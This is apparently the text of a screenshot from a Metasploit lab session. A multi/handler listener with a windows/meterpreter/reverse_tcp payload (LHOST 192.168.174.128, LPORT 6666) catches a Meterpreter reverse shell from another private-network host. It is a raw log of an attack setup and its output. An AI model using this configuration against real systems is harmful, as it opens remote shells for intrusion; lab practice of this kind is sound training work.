 msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.174.128  yes       The listen address (an interface may be specified)
LPORT     6666             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.174.128:6666
[*] Sending stage (175174 bytes) to 192.168.174.144
[*] Meterpreter session 7 opened (192.168.174.128:6666 -> 192.168.174.144:50015 ) at 2022-05-30 03:54:14 +0000
meterpreter >